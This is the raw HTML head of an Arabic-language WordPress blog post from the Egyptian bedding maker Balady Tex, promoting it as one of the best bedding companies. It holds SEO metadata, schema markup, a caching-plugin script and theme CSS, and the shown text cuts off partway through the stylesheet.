

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baladytex.com/%D8%A7%D9%81%D8%B6%D9%84-%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B1%D8%B4/
body_size: 48388
content:
<!DOCTYPE html><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="739a64cc458aaf189dfe5a4f-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>افضل شركات المفارش - balady tex- 01066868884</title><meta name="description" content="افضل شركات المفارش تعتبر شركة بلدي افضل شركات المفروشات المنزلية حيث تستخدم شركة بلدي افضل انواع الخامات القطنية المتميزة فى صناعة المفارش"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="افضل شركات المفارش - balady tex- 01066868884" /><meta property="og:description" content="افضل شركات المفارش تعتبر شركة بلدي افضل شركات المفروشات المنزلية حيث تستخدم شركة بلدي افضل انواع الخامات القطنية المتميزة فى صناعة المفارش" /><meta property="og:url" content="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/" /><meta property="og:site_name" content="balady tex" /><meta property="article:publisher" content="https://www.facebook.com/BaladyTex" /><meta property="article:tag" content="أسعار المفروشات" /><meta property="article:tag" content="مصانع المفروشات" /><meta property="article:tag" content="مفروشات المحلة الكبرى" /><meta property="article:tag" content="مفروشات مصرية" /><meta property="article:section" content="صناعة وتصدير مفروشات" /><meta property="og:updated_time" content="2024-06-01T09:52:16+00:00" /><meta property="og:image" content="https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg" /><meta property="og:image:secure_url" content="https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="افضل شركات المفارش" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-15T10:20:29+00:00" /><meta property="article:modified_time" content="2024-06-01T09:52:16+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="افضل شركات المفارش - balady tex- 01066868884" /><meta name="twitter:description" content="افضل شركات المفارش تعتبر شركة بلدي افضل شركات المفروشات المنزلية حيث تستخدم شركة بلدي افضل انواع الخامات القطنية المتميزة فى صناعة المفارش" /><meta name="twitter:image" content="https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="sara" /><meta name="twitter:label2" content="مدة القراءة" /><meta name="twitter:data2" content="دقيقتين (2)" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://baladytex.com/#organization","name":"\u0628\u0644\u062f\u064a","url":"https://baladytex.com","sameAs":["https://www.facebook.com/BaladyTex"],"logo":{"@type":"ImageObject","@id":"https://baladytex.com/#logo","url":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","contentUrl":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","caption":"balady tex","inLanguage":"ar","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://baladytex.com/#website","url":"https://baladytex.com","name":"balady tex","publisher":{"@id":"https://baladytex.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg","url":"https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg","width":"600","height":"600","caption":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://baladytex.com","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/","name":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634"}}]},{"@type":"WebPage","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#webpage","url":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/","name":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634 - balady tex-\u00a001066868884","datePublished":"2022-10-15T10:20:29+00:00","dateModified":"2024-06-01T09:52:16+00:00","isPartOf":{"@id":"https://baladytex.com/#website"},"primaryImageOfPage":{"@id":"https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#breadcrumb"}},{"@type":"Person","@id":"https://baladytex.com/author/sara/","name":"sara","url":"https://baladytex.com/author/sara/","image":{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769698951","url":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769698951","caption":"sara","inLanguage":"ar"},"worksFor":{"@id":"https://baladytex.com/#organization"}},{"@type":"BlogPosting","headline":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634 - balady tex-\u00a001066868884","keywords":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634","datePublished":"2022-10-15T10:20:29+00:00","dateModified":"2024-06-01T09:52:16+00:00","author":{"@id":"https://baladytex.com/author/sara/","name":"sara"},"publisher":{"@id":"https://baladytex.com/#organization"},"description":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634 \u062a\u0639\u062a\u0628\u0631 \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u064a \u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0631\u0648\u0634\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629 \u062d\u064a\u062b \u062a\u0633\u062a\u062e\u062f\u0645 \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u064a \u0627\u0641\u0636\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u062e\u0627\u0645\u0627\u062a \u0627\u0644\u0642\u0637\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0645\u064a\u0632\u0629 \u0641\u0649 \u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0645\u0641\u0627\u0631\u0634","name":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0627\u0631\u0634 - balady tex-\u00a001066868884","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#richSnippet","isPartOf":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#webpage"},"image":{"@id":"https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2585%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2585%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4%2F&#038;format=xml" /> 		 		 					 				<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://baladytex.com/wp-content/litespeed/css/729df2e976e29f7e7f663806cf772212.css?ver=e4231" /><style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Almarai',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Almarai',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:227px;width:227px;}.astra-logo-svg{width:227px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:400;font-family:'Almarai',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button 